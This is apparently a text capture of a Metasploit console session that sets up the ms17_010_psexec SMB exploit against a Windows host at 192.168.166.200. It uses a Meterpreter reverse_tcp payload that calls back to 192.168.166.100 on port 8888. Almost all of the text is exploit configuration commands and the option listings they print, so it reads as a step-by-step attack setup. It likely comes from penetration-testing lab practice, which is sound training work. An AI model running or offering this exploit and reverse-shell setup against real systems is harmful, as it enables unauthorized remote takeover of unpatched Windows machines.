 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.166.200
RHOSTS => 192.168.166.200
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.166.100
LHOST => 192.168.166.100
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 8888
LPORT => 8888
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/n yes List of named pipes to check
amed_pipes.txt
RHOSTS 192.168.166.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write fold
er share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.166.100 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port